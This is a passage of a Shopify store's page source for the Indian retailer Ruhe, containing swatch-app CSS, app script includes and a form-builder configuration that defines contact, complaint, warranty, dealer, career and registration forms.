variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"type":"text","position":2,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":3,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":4,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":7,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":8,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":9,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
